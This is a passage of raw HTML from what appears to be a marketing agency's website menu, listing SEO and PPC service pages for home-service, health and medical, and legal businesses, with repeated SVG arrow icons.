							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Cleaning Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/electrician-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Electrician</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/garage-door-repair-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Garage Door Repair</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/hvac-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">HVAC</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/landscaping-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Landscaping</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/locksmiths-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Locksmiths</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/moving-companies-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Moving Companies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/pest-control-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Pest Control</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/plumbers-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Plumber</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/restoration-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Restoration</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/roofing-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Roofing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/tree-services-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Tree Service</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7842228c" data-id="7842228c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24c32ecb elementor-widget elementor-widget-heading" data-id="24c32ecb" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Health &amp; Medical</h3>				</div>
				<div class="elementor-element elementor-element-47b3050a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="47b3050a" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/chiropractor-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Chiropractor</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/counselor-therapist-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Counselor &amp; Therapist</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/dentists-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Dentist</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/drug-rehab-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Drug Rehab</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/funeral-home-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Funeral Homes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/gyms-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Gyms</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/med-spas-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Med Spa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/nursing-homes-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Nursing Homes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/orthodontist-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Orthodontists</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/pharmacy-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Pharmacy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/physical-therapy-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Physical Therapy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/sports-medicine-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Sports Medicine</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/veterinarian-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Veterinarian</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e76dc6a" data-id="5e76dc6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c98654 elementor-widget elementor-widget-heading" data-id="2c98654" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Legal</h3>				</div>
				<div class="elementor-element elementor-element-26636418 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="26636418" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/intellectual-property-attorney-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Intellectual Property (IP)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/family-law-attorney-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Family Law</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/estate-planning-attorney-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Estate Planning</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/personal-injury-attorney-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Personal Injury</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/malpractice-attorney-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Malpractice</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/business-labor-attorney-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Business &amp; Labor</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/immigration-attorney-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Immigration Law</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/real-estate-attorney-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Real Estate Law</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/bankruptcy-attorney-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Bankruptcy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/tax-attorney-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Tax Law</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/civil-litigation-attorney-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Civil Litigation</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-783ff758" data-id="783ff758" data-element_type="column">
